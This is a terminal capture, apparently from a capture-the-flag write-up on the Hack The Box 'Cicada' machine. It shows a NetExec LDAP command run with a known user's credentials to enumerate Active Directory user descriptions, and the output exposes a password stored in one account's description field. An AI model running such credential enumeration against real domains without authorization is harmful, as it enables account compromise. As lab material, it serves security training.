 ┌──(kali㉿kali)-[~/Desktop/machines/cicada]
└─$ nxc ldap cicada.htb -u michael.wrightson -p ' -M get-desc-users
LDAP 10.10.11.35 389 cicada.htb [-] Error retrieving os arch of 10.10.11.35: timed out
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.35 389 CICADA-DC [+] cicada.htb\michael.wrightson:
GET-DESC... 10.10.11.35 389 CICADA-DC [+] Found following users:
GET-DESC... 10.10.11.35 389 CICADA-DC User: Administrator description: Built-in account for administering the computer/domain
GET-DESC... 10.10.11.35 389 CICADA-DC User: Guest description: Built-in account for guest access to the computer/domain
GET-DESC... 10.10.11.35 389 CICADA-DC User: krbtgt description: Key Distribution Center Service Account
GET-DESC... 10.10.11.35 389 CICADA-DC User: david.orelious description: Just in case I forget my password is